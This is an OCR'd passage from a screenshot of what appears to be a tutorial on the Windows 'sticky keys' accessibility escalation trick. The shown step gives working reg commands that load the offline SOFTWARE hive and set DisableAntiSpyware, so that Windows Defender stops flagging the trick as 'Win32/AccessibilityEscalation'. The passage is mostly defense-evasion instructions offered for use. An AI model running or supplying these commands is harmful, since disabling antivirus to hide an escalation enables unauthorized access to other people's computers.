
Next, run the following commands to
disable
Windows Defender
as it may detect the sticky
keys trick as a security alert called
“
Win32/AccessibilityEscalation
“.
reg load HKLM\temp-hive
c:\windows\system32\config\SOFTWARE
reg add "HKLM\temp-
hive\Policies\Microsoft\Windows Defender"
/v DisableAntiSpyware /t REG_DWORD /d 1 /f
reg unload HKLM\temp-hive